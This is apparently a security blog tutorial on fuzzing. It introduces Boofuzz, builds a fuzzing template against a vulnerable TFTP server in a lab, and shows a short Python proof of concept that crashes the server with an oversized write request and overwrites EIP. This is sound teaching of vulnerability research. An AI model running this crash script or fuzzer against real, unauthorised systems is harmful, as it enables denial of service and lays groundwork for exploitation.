Hello everyone, in this blog post I’m going to explain you a couple of basics concepts about fuzzing. Also I’m going to share with you some interesting resources, and finally I’m going to show how to create different Boofuzz templates to identify vulnerabilities in applications.
Fuzzing is the process of automatic testing achieved by sending different inputs to a program and verifying that it can handle them without crashing or having an unexpected behavior.
In the graph below you can see an example of the flow of a fuzzing process.

In the following post, you can find more information about fuzzing, specifically for a tool named AFL, but also a lot of interesting concepts:
http://9livesdata.com/fuzzing-how-to-find-bugs-automagically-using-afl/
Reading the following Defcon paper of Jacob West:
https://www.defcon.org/images/defcon-15/dc15-presentations/dc-15-west.pdf
He summarizes the fuzzing process in these steps:
- Identify sources of input of a program
- Permute or generate pseudorandom input
- Use an oracle to monitor for failures
- Record the input and state that generate faults
The last blog post that I recommend you is more focused in the Boofuzz tool:
Now that I shared with you some interesting information sources, let’s start using Boofuzz. I’m going to Fuzz 3 different applications that use different protocols.
- TFTP application that uses FTP protocol
- HP NNM application that uses HTTP protocol
- Custom application named Vulnserver that uses a custom protocol
In this blog post I’m not going to cover the full process of exploit development. I’m just going to focus in the detection of the bug using BooFuzz.
Fuzzing TFP server
For this example I’m going to use a FTP server named TFTP Single Port version 1.4. This server version is vulnerable to a Buffer Overflow vulnerability.
We now, that the vulnerability is triggered when the FTP receives a Write request that is similar to this:
"\x00\x02AAAAAA....A\x00netascii\x00"
The 02 is the request to write, if we didn’t know this, we should just fuzz using different values until we identify that this is the vulnerable one, but for this example I prefer to go strict forward.
The first thing is to attach a debugger to the FTP application, then we press play to let the program run.

Now we need to prepare our Boofuzz python script.
First we need to import the necessary libraries:
from boofuzz import *
import time
And this is going to me the main structure of the script:
def main():
[BooFuzz script goes here]
if __name__ == "__main__":
main()
Then we can prepare the fuzzing part of the code. The first thing is to declare the session and setup the connection:
session = Session(
sleep_time=10,
target=Target(
connection=SocketConnection("192.168.1.99",69,proto='udp')
),
)
And after that, the fuzzing part:
s_initialize("write")
s_static("\x00\x02")
s_string("filename")
s_static("\x00")
s_static("netascii")
s_static("\x00")
As you can see above, there are two declarations:
- static: Non fuzzeable
- string: Fuzzable
And then we start the fuzzing:
session.connect(s_get('write'))
session.fuzz()
This is the final script:
#!/usr/bin/env python
# Autor: Xavi Bel
# Website: xavibel.com
# Date: 23/06/2019
# BooFuzz FTP fuzzing template
from boofuzz import *
import time
def main():
session = Session(
sleep_time=10,
target=Target(
connection=SocketConnection("192.168.1.99",69,proto='udp')
),
)
s_initialize("write")
s_static("\x00\x02")
s_string("filename")
s_static("\x00")
s_static("netascii")
s_static("\x00")
session.connect(s_get('write'))
session.fuzz()
if __name__ == "__main__":
main()
https://github.com/socket8088/Fuzzing/blob/master/BF-FTP.py
Let’s run Boofuzz and let’s see what happens:
python BF-FTP.py
And we see that the request number 2 crashes the program:

So 5000 A’s caused the crash.
If we look again to our Windows VM, we can see the crash in the debugger:

If we look at the Exception Handler we see this:

And if we pass exception to program we see that we are overwritting EIP:

To replicate the crash using a python program, we should use a code similar to this:
#!/usr/bin/python
import socket
import sys
host = '192.168.1.99'
port = 69
try:
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
except:
print "socket() failed"
sys.exit(1)
filename = "A" * 5000
mode = "netascii"
muha = "\x00\x02" + filename+ "\0" + mode+ "\0"
s.sendto(muha, (host, port))
And that’s all for the first example of fuzzing with Boofuzz, in the next post I’m going to explain how to fuzz a web application, but for make it more interesting, we are not going to know the injection point.